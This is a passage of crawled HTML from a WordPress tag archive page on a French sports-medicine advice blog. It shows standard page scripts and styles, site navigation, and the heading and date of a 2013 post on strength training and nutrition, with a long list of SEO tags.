

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/medicaments-pour-la-musculation/
body_size: 9798
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>médicaments pour la musculation | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/medicaments-pour-la-musculation/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/medicaments-pour-la-musculation\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/medicaments-pour-la-musculation\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/medicaments-pour-la-musculation\/#listItem","position":2,"name":"m\u00e9dicaments pour la musculation","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/medicaments-pour-la-musculation\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/medicaments-pour-la-musculation\/","name":"m\u00e9dicaments pour la musculation | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/medicaments-pour-la-musculation\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette médicaments pour la musculation" href="https://www.medecinedusportconseils.com/tag/medicaments-pour-la-musculation/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/8961" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-medicaments-pour-la-musculation tag-8961">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>médicaments pour la musculation</span>
							</h1>
						</header>
								
										<article id="post-2472" class="clearfix post-2472 post type-post status-publish format-standard hentry category-articles tag-atrophie-musculaire tag-attention-dangers-des-proteines tag-body-building-alimentation tag-body-building-alimentation-conseils tag-body-building-halterophilie-rennes-clubs-conseils tag-body-building-halterophilie-saint-malo-clubs-conseils tag-body-building-musculation-rennes tag-body-building-musculation-saint-malo tag-body-building-nutrition-conseils tag-body-building-nutrition-protocole tag-body-building-protocoles tag-bodybuilding-alimentation tag-bodybuilding-alimentation-conseils tag-bodybuilding-nutrition-conseils tag-bodybuilding-nutrition-protocole tag-bodybuilding-protocoles tag-building-saint-malo tag-clubs-de-body-building-35 tag-clubs-de-body-building-musculation-body-building-st-malo tag-clubs-de-body-building-saint-malo tag-clubs-de-musculation-body-building-bretagne tag-clubs-de-musculation-body-building-saint-malo tag-clubs-de-musculation-bretagne tag-clubs-de-musculation-saint-malo tag-clubs-de-musculation-st-malo tag-coach-musculation tag-comment-augmenter-sa-force-musculaire tag-comment-augmenter-sa-puissance-musculaire tag-comment-avoir-plus-de-muscle tag-comment-avoir-plus-de-muscles tag-comment-bien-developper-ses-muscles tag-comment-bien-renforcer-ses-muscles tag-comment-mieux-se-muscler tag-complement-proteines-musculation tag-complements-alimentaires-musculation tag-complements-dietetiques-muscles tag-complements-muscles tag-complements-musculation tag-conseil-pour-prise-de-masse tag-conseils-alimentaire-muscle tag-conseils-alimentaire-muscles tag-conseils-alimentaire-pour-prendre-des-muscles tag-conseils-alimentation-muscles tag-conseils-body-building-nutrition-du-sport-35 tag-conseils-body-building-nutrition-du-sport-rennes tag-conseils-body-building-nutrition-du-sport-saint-malo tag-conseils-body-building-nutrition-du-sport-st-malo tag-conseils-de-musculation tag-conseils-dietetique-du-sport-musculation tag-conseils-dietetique-muscle tag-conseils-dietetique-muscles tag-conseils-dietetique-pour-augmenter-les-muscles tag-conseils-dietetiques-muscles tag-conseils-dietetiques-pour-augmenter-les-muscles tag-conseils-nutrition-du-sport-body-building-bretagne tag-conseils-nutrition-du-sport-body-building-st-malo tag-conseils-nutrition-du-sport-bretagne tag-conseils-nutrition-du-sport-muscles tag-conseils-nutrition-du-sport-musculation tag-conseils-nutrition-du-sport-saint-malo tag-conseils-nutrition-du-sport-st-malo tag-conseils-nutrition-muscle tag-conseils-nutrition-muscles tag-conseils-nutrition-pour-augmenter-les-muscles tag-conseils-nutritionnels-muscle tag-conseils-nutritionnels-muscles tag-conseils-nutritionnels-pour-augmenter-les-muscles tag-conseils-pour-force-musculaire tag-conseils-pour-gagner-en-puissance tag-conseils-trucs-et-astuces-pour-prendre-de-la-masse tag-developper-ses-abdominaux tag-dopage-musculation tag-exercices-de-musculation tag-exercices-de-musculation-et-nutrition tag-faire-rapidement-des-muscles tag-gainage-musculaire tag-guide-complet-nutrition-muscle tag-guide-dietetique-nutrition tag-guide-efficace-musculation tag-guide-nutrition-musculation tag-halterophilie-body-building-35-clubs-body-building-conseils tag-halterophilie-body-building-saint-malo-clubs-body-building-conseils tag-halterophilie-body-building-st-malo-clubs-body-building-conseils tag-halterophilie-bretagne-clubs-body-building-conseils tag-halterophilie-bretagne-clubs-conseils tag-halterophilie-saint-malo-clubs-conseils tag-halterophilie-st-malo-clubs-conseils tag-halterophilie-st-malo-clubs-body-building-conseils tag-medecin-nutrition-muscle tag-medecine-du-sport-musculation tag-medicaments-pour-la-musculation tag-menuet-conseils-muscles tag-menuet-conseils-musculation tag-menuet-conseils-sport-muscles tag-musculation-body-building-35 tag-musculation-body-building-bretagne tag-musculation-body-building-saint-malo tag-musculation-body-building-st-malo tag-musculation-boxe tag-musculation-bretagne tag-musculation-cyclisme tag-musculation-cycliste tag-musculation-foot tag-musculation-saint-malo tag-musculation-st-malo tag-musculation-tennis tag-musculation-velo tag-objectif-masse-musculaire tag-pliometrie-et-developpement-musculaire tag-pliometrie-et-nutrition tag-prendre-de-la-masse tag-prendre-des-avants-bras tag-prendre-des-cuisses tag-prendre-des-epaules tag-prendre-du-muscle tag-prendre-du-muscle-avec-quel-protocole tag-prendre-du-muscle-avec-quel-protocole-nutritionnel tag-prendre-du-muscle-avec-quels-conseils tag-preparation-physique-musculation tag-produits-pour-la-musculation tag-programme-de-musculation tag-programme-pour-prendre-de-la-masse tag-programme-pour-prendre-du-muscle tag-protocole-alimentaire-muscle tag-protocole-alimentaire-muscles tag-protocole-alimentaire-musculation tag-protocole-alimentaire-pour-prendre-du-muscle tag-protocole-conseils-exercices-guide-pour-renforcer-force-musculaire tag-protocole-conseils-exercices-guide-pour-renforcer-puissance-musculaire tag-protocole-dietetique-muscle tag-protocole-dietetique-muscles tag-protocole-dietetique-musculation tag-protocole-gain-de-force tag-protocole-gain-de-puissance tag-protocole-nutrition-muscles tag-protocole-nutritionnel-muscles tag-protocoles-dietetique-musculation tag-quelles-proteines-pour-la-musculation tag-quelles-proteines-pour-le-muscle tag-quelles-proteines-pour-prendre-du-muscle tag-rafermir-les-muscles tag-raffermir-les-muscles tag-refaire-vite-des-muscles tag-renforcement-musculaire tag-renforcement-musculaire-protocole tag-salles-de-body-building-fitness-bretagne tag-salles-de-body-building-fitness-st-malo tag-salles-de-body-building-musculation-st-malo tag-salles-de-body-building-saint-malo tag-salles-de-fitness-body-building-35 tag-salles-de-fitness-body-building-saint-malo tag-salles-de-fitness-bretagne tag-salles-de-fitness-saint-malo tag-salles-de-fitness-st-malo tag-salles-de-musculation-body-building-bretagne tag-salles-de-musculation-body-building-saint-malo tag-salles-de-musculation-body-building-st-malo tag-salles-de-musculation-body-building-st-brieux tag-salles-de-musculation-bretagne tag-salles-de-musculation-saint-malo tag-salles-de-musculation-st-malo tag-se-muscler-rapidement tag-se-muscler-vite tag-site-conseils-muscles tag-site-conseils-prise-de-masse tag-site-internet-achat-proteines-muscles tag-site-internet-conseils-musculation tag-site-internet-muscle tag-site-internet-musculation tag-site-internet-prise-de-masse tag-site-online-conseils-musculation tag-site-online-muscle tag-site-online-musculation tag-site-online-prise-de-masse tag-site-proteines-muscles tag-soigner-une-atrophie-musculaire">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/10/04/sportifs-comment-gagner-et-progresser-en-force-et-en-puissance-la-prise-de-masse-est-elle-obligatoire-conseils-et-protocole-nutritionnel-de-musculation-qui-respecte-la-sante/" rel="bookmark">Sportifs : comment gagner et progresser en force et en puissance ? La prise de masse est-elle obligatoire ? Conseils et protocole nutritionnel de musculation qui respecte la santé</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/10/04/sportifs-comment-gagner-et-progresser-en-force-et-en-puissance-la-prise-de-masse-est-elle-obligatoire-conseils-et-protocole-nutritionnel-de-musculation-qui-respecte-la-sante/" title="9 h 37 min" rel="bookmark">
											<time class="entry-date" datetime="2013-10-04T09:37:13+02:00">
												4 octobre 2013											</time>
										</a>
									</span>
